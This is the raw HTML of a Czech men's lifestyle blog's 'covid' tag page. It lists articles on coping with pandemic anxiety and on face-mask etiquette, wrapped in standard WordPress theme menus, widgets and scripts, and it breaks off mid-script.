<li id="menu-item-9153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9153"><a href="https://twogentlemen.cz/category/obleceni/">Oblečení</a></li>
<li id="menu-item-9154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9154"><a href="https://twogentlemen.cz/category/chovani/">Chování</a></li>
<li id="menu-item-9155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9155"><a href="https://twogentlemen.cz/category/recenze/">Recenze</a></li>
<li id="menu-item-9156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9156"><a href="https://twogentlemen.cz/category/zeny/">Ženy a vztahy</a></li>
<li id="menu-item-9157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9157"><a href="https://twogentlemen.cz/category/osobnosti/">Osobnosti</a></li>
<li id="menu-item-9158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9158"><a href="https://twogentlemen.cz/spolupracujme/">Spolupráce</a></li>
<li id="menu-item-9159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9159"><a href="https://twogentlemen.cz/nahodny"><i class="fa fa-random" aria-hidden="true"></i> Náhodný článek</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://twogentlemen.cz/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Vyhledávání</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 11
-->

<div class="td-header-wrap td-header-style-11 ">
    
	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Přihlásit se</div>
                            <div class="td-login-panel-descr">Vítejte! Přihlášení k účtu</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">vaše uživatelské jméno</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">heslo</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://twogentlemen.cz/zasady-ochrany-osobnich-udaju/">Zásady ochrany osobních údajů</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Obnova hesla</div>
                            <div class="td-login-panel-descr">Obnovit své heslo</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Váš e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">Heslo vám bude zasláno na váš email</div>
                        </div>
                        
                        
                    </div>
                </div>
                		</div>
	</div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://twogentlemen.cz/">
			<img class="td-retina-data" data-retina="https://twogentlemen.cz/wp-content/uploads/logomobileretina.png" src="https://twogentlemen.cz/wp-content/uploads/logomobile.png" alt="Two Gentlemen" title="Two Gentlemen"  width="140" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://twogentlemen.cz/">
			<img class="td-retina-data" data-retina="https://twogentlemen.cz/wp-content/uploads/logoretina.png" src="https://twogentlemen.cz/wp-content/uploads/logo.png" alt="Two Gentlemen" title="Two Gentlemen"  width="140" height="48"/>
		</a>
	    </div>
    <div class="menu-menu-mobile-container"><ul id="menu-menu-mobile-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-9152"><a href="https://twogentlemen.cz/category/styl-zivota/">Styl života</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9153"><a href="https://twogentlemen.cz/category/obleceni/">Oblečení</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9154"><a href="https://twogentlemen.cz/category/chovani/">Chování</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9155"><a href="https://twogentlemen.cz/category/recenze/">Recenze</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9156"><a href="https://twogentlemen.cz/category/zeny/">Ženy a vztahy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9157"><a href="https://twogentlemen.cz/category/osobnosti/">Osobnosti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9158"><a href="https://twogentlemen.cz/spolupracujme/">Spolupráce</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9159"><a href="https://twogentlemen.cz/nahodny"><i class="fa fa-random" aria-hidden="true"></i> Náhodný článek</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://twogentlemen.cz/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Vyhledávání" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://twogentlemen.cz/">
			<img class="td-retina-data"  data-retina="https://twogentlemen.cz/wp-content/uploads/logoretina.png" src="https://twogentlemen.cz/wp-content/uploads/logo.png" alt="Two Gentlemen" title="Two Gentlemen"  width="436" height="144"/>
			<span class="td-visual-hidden">Two Gentlemen</span>
		</a>
	        </div>
    </div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://twogentlemen.cz/">Domů</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tagy</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Covid</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>štítek: covid</span>
                                    </h1>
                                </div>
                                <!-- module -->
        <div class="td_module_18 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-meta-info">
                    <a href="https://twogentlemen.cz/category/chovani/" class="td-post-category" >Chování</a>                    <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11514/jak-zvladat-strach-obavy-a-nejistoty-v-dobe-covidu/"  rel="bookmark" title="Jak zvládat strach, obavy a nejistoty v době covidu">Jak zvládat strach, obavy a nejistoty v době covidu</a></h3>                    <span class="td-post-author-name"><a href="https://twogentlemen.cz/author/adam/">Adam Šafránek</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-05T00:05:39+01:00" >Pátek, 5. března 2021</time></span>                                    </div>
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11514/jak-zvladat-strach-obavy-a-nejistoty-v-dobe-covidu/"  rel="bookmark" class="td-image-wrap " title="Jak zvládat strach, obavy a nejistoty v době covidu" ><img width="696" height="385" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/pexels-andrea-piacquadio-3772618-696x385.jpg"   alt="" title="Jak zvládat strach, obavy a nejistoty v době covidu" /></a></div>

                <div class="td-excerpt">
                    I když si v historických souvislostech uvědomujeme, že jako lidstvo máme za sebou mnohem horší časy, přesto se většina z nás nachází v jedné...                </div>

                <div class="td-read-more">
                    <a href="https://twogentlemen.cz/11514/jak-zvladat-strach-obavy-a-nejistoty-v-dobe-covidu/">číst dál<i class="td-icon-menu-right"></i></a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_18 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-meta-info">
                    <a href="https://twogentlemen.cz/category/obleceni/doplnky/" class="td-post-category" >Doplňky</a>                    <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11406/rouskova-etiketa/"  rel="bookmark" title="Roušková etiketa">Roušková etiketa</a></h3>                    <span class="td-post-author-name"><a href="https://twogentlemen.cz/author/adam/">Adam Šafránek</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-23T00:05:30+01:00" >Pondělí, 23. listopadu 2020</time></span>                                    </div>
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11406/rouskova-etiketa/"  rel="bookmark" class="td-image-wrap " title="Roušková etiketa" ><img width="696" height="385" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/fm1-696x385.jpg"   alt="" title="Roušková etiketa" /></a></div>

                <div class="td-excerpt">
                    Roušky se pomalu ale jistě stávají doplňkem šatníku každého z nás. Někdo nosí látkové, někdo chirurgické, někdo přímo respirátor. Prvotní funkce, a to ta...                </div>

                <div class="td-read-more">
                    <a href="https://twogentlemen.cz/11406/rouskova-etiketa/">číst dál<i class="td-icon-menu-right"></i></a>
                </div>
            </div>

        </div>

                                    </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-custom_ad_2  td-rec-hide-on-p tdi_1 td_block_template_14">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><a href="https://open.spotify.com/playlist/3UiSqiT7b25MurxCeV9X8f"><img class="aligncenter" src="https://twogentlemen.cz/wp-content/uploads/spotifyad.jpg" alt="" width="300" height="250" border="0" />

</a><a href="https://www.alkohol.cz/?a_box=82bkbfbk">
    <img src="https://affil.alkohol.cz/data/kampan/1/brand-250x250-1665661682.jpg" width="300" height="300" alt="">
    </a>
    </br>
</a><a href="https://www.instagram.com/adamsafranek/">
    <img src="https://twogentlemen.cz/wp-content/uploads/insta.jpg" width="300" height="300" alt="Adam Šafránek">
    </a>


</div>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://twogentlemen.cz/"><img class="td-retina-data" src="https://twogentlemen.cz/wp-content/uploads/2017/10/white.png" data-retina="https://twogentlemen.cz/wp-content/uploads/2017/10/white.png" alt="Two Gentlemen" title="Two Gentlemen"  width="450" height="100" /></a></div><div class="footer-text-wrap">Two Gentlemen je lifestyle blog o životě moderního gentlemana. Prostřednictvím našeho webu dáváme čtenářům nejen rady do života, ale také inspiraci. Sdílíme své zkušenosti a zkoušíme nové věci. Stále se rozvíjíme a učíme, ale rozhodně máme co nabídnout. 
<br>
<br>
Contact: adam@twogentlemen.cz
<br>
<br>


 
<img src="https://twogentlemen.cz/wp-content/uploads/adamlukas.png" alt="" width="200" height="46" border="0" /><br>
 


</div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/twogentlemencz/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/twogentlemencz/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://twogentlemen.cz/feed" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/twogentlemencz" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_3 td-pb-border-top td_block_template_14 td-column-1 td_block_padding"  data-td-block-uid="tdi_3" >
<style>
.td_block_template_14.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_14 .td-related-title a {
                margin: 0 12px !important;
                font-size: 14px;
            }
            @media (max-width: 767px) {
                .td_block_template_14 .td-related-title a {
                    margin: 0 8px !important;
                }
            }
            .td_block_template_14 .td-related-title .td-cur-simple-item {
                color: var(--td_theme_color, #4db2ec);
            }
            .td_block_template_14 .td-block-title {
                font-size: 13px;
                font-weight: 400;
                margin-top: 0;
                margin-bottom: 26px;
                padding: 11px 0;
                line-height: 1;
                position: relative;
                overflow: hidden;
                text-align: center;
                background-color: var(--td_header_color, #111);
                border: 1px solid transparent;
            }
            .td_block_template_14 .td-block-title > * {
                color: var(--td_text_header_color, #fff);
                margin: 0 12px;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter {
                background-color: transparent !important;
                display: inline-block;
                color: #fff;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                height: 100%;
                display: table;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: var(--td_text_header_color, #fff);
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter i {
                margin-right: 16px;
                color: #fff;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                border-width: 0 1px 1px;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                padding-right: 32px;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                vertical-align: middle;
                display: table-cell;
                padding: 0;
                opacity: 0.8;
            }
            @media (max-width: 767px) {
                .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more span {
                    display: none;
                }
            }
</style><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"custom_title":"NEJPOPUL\u00c1RN\u011aJ\u0160\u00cd \u010cL\u00c1NKY","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "1";
block_tdi_3.block_type = "td_block_7";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "753";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "251";
tdBlocksArray.push(block_tdi_3);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>NEJPOPULÁRNĚJŠÍ ČLÁNKY</span></h4></div><div id=tdi_3 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://twogentlemen.cz/173/priserne-balici-hlasky-1-dil/"  rel="bookmark" class="td-image-wrap " title="Příšerné balící hlášky 1. díl" ><img width="100" height="70" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/7872546824_92e7af06e9_b-100x70.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/7872546824_92e7af06e9_b-100x70.jpg 100w, https://twogentlemen.cz/wp-content/uploads/7872546824_92e7af06e9_b-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Příšerné balící hlášky 1. díl" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/173/priserne-balici-hlasky-1-dil/"  rel="bookmark" title="Příšerné balící hlášky 1. díl">Příšerné balící hlášky 1. díl</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-04-20T12:22:29+02:00" >Pondělí, 20. dubna 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://twogentlemen.cz/2740/50-tipu-kam-na-rande/"  rel="bookmark" class="td-image-wrap " title="50 tipů kam na rande" ><img width="100" height="70" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/photo-1536786112857-207c726329a1-100x70.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/photo-1536786112857-207c726329a1-100x70.jpg 100w, https://twogentlemen.cz/wp-content/uploads/photo-1536786112857-207c726329a1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="50 tipů kam na rande" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/2740/50-tipu-kam-na-rande/"  rel="bookmark" title="50 tipů kam na rande">50 tipů kam na rande</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-03-06T17:17:12+01:00" >Neděle, 6. března 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://twogentlemen.cz/478/priserne-balici-hlasky-2-dil/"  rel="bookmark" class="td-image-wrap " title="Příšerné balící hlášky 2. díl" ><img width="100" height="70" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/robbinhiggins-2763643_960_720-100x70.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/robbinhiggins-2763643_960_720-100x70.jpg 100w, https://twogentlemen.cz/wp-content/uploads/robbinhiggins-2763643_960_720-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="balící hlášky" title="Příšerné balící hlášky 2. díl" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/478/priserne-balici-hlasky-2-dil/"  rel="bookmark" title="Příšerné balící hlášky 2. díl">Příšerné balící hlášky 2. díl</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-06-03T17:55:58+02:00" >Středa, 3. června 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_4 widget widget_categories td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_4" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>POPULÁRNÍ KATEGORIE</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://twogentlemen.cz/category/styl-zivota/"><span class="td-cat-name">Styl života</span><span class="td-cat-no">251</span></a></li><li><a href="https://twogentlemen.cz/category/obleceni/"><span class="td-cat-name">Oblečení</span><span class="td-cat-no">245</span></a></li><li><a href="https://twogentlemen.cz/category/obleceni/od-pasu-nahoru/"><span class="td-cat-name">Od pasu nahoru</span><span class="td-cat-no">180</span></a></li><li><a href="https://twogentlemen.cz/category/trending-in-2025/"><span class="td-cat-name">Trending in 2025</span><span class="td-cat-no">169</span></a></li><li><a href="https://twogentlemen.cz/category/styl-zivota/vsehochut/"><span class="td-cat-name">Všehochuť</span><span class="td-cat-no">131</span></a></li><li><a href="https://twogentlemen.cz/category/styl-zivota/novinky/"><span class="td-cat-name">Novinky</span><span class="td-cat-no">103</span></a></li><li><a href="https://twogentlemen.cz/category/chovani/"><span class="td-cat-name">Chování</span><span class="td-cat-no">91</span></a></li><li><a href="https://twogentlemen.cz/category/recenze/"><span class="td-cat-name">Recenze</span><span class="td-cat-no">43</span></a></li><li><a href="https://twogentlemen.cz/category/osobnosti/"><span class="td-cat-name">Osobnosti</span><span class="td-cat-no">34</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-menu-container"><ul id="menu-menu" class="td-subfooter-menu"><li id="menu-item-1249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1249"><a href="http://twogentlemen.cz"><i class="fa fa-home" aria-hidden="true"></i></a></li>
<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51"><a href="https://twogentlemen.cz/category/styl-zivota/">Styl života</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "4";
block_tdi_5.found_posts = "255";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "64";
tdBlocksArray.push(block_tdi_5);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_5));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/13004\/jak-by-vypadala-zatisi-starych-mistru-ve-21-stoleti-odpoved-nabizi-frantisek-jungvirt-bread-society-a-provoni-ve-fotostory-s-arcimboldovskou-estetikou\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jak by vypadala z\u00e1ti\u0161\u00ed star\u00fdch mistr\u016f ve 21. stolet\u00ed? Odpov\u011b\u010f nab\u00edz\u00ed Franti\u0161ek Jungvirt, Bread Society a Provon\u00ed ve fotostory s arcimboldovskou estetikou\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Franti\u0161ek Jungvirt\" title=\"Jak by vypadala z\u00e1ti\u0161\u00ed star\u00fdch mistr\u016f ve 21. stolet\u00ed? Odpov\u011b\u010f nab\u00edz\u00ed Franti\u0161ek Jungvirt, Bread Society a Provon\u00ed ve fotostory s arcimboldovskou estetikou\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/13004\/jak-by-vypadala-zatisi-starych-mistru-ve-21-stoleti-odpoved-nabizi-frantisek-jungvirt-bread-society-a-provoni-ve-fotostory-s-arcimboldovskou-estetikou\/\"  rel=\"bookmark\" title=\"Jak by vypadala z\u00e1ti\u0161\u00ed star\u00fdch mistr\u016f ve 21. stolet\u00ed? Odpov\u011b\u010f nab\u00edz\u00ed Franti\u0161ek Jungvirt, Bread Society a Provon\u00ed ve fotostory s arcimboldovskou estetikou\">Jak by vypadala z\u00e1ti\u0161\u00ed star\u00fdch mistr\u016f ve 21. stolet\u00ed? Odpov\u011b\u010f nab\u00edz\u00ed...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div 